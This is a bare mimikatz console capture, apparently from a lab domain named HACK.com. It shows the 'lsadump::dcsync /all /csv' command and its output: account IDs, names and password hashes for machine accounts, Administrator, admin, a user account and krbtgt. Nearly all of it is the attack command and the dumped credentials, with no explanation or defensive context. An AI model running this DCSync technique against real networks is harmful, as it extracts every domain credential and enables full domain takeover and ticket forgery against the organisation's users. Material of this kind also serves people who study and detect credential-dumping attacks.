 mimikatz # lsadump::dcsync /all /csv
[DC] 'HACK.com' will be the domain
[DC] 'dc01.HACK.com' will be the DC server
[DC] Exporting domain 'HACK.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1602 GZ$ e6f41f5dadab938cb860603a9de18563 2080
1107 WIN10-01$ a4537a3795dcaa10957dd69e01f24e3d 4096
1110 machine$ 9099d68602a60f007c227c4fa95fada6 4096
1604 WIN10-02$ dfb5bd1d0933da304faa17410b670a96 4096
1113 machine-test2$ 9099d68602a60f007c227c4fa95fada6 4096
1114 machine-test$ 3e2aa7127fe499f4552a91c91dfc14db 4096
1106 comp-test$ 17ca38aa9b943d962eb794755d52f380 4096
1105 WIN-GI7DV30V4DO$ be75cf8695b6680ef74d954f89afc2d8 532480
1603 COMP1$ 714dec7d5972ba9db40bd77419f4de9f 4096
500 Administrator 9099d68602a60f007c227c4fa95fada6 66048
1104 deandean 9099d68602a60f007c227c4fa95fada6 66048
1115 admin 9099d68602a60f007c227c4fa95fada6 66048
1116 WIN2019$ e0825ae4d853b9533b714590e3e3a263 4096
1117 comp-rbcd$ 9099d68602a60f007c227c4fa95fada6 4096
502 krbtgt 58d7afab7f5f7ca0d4a6295ada00fd8e 514
1001 DC01$ 32538b59408163c76f5439225907c28e 532480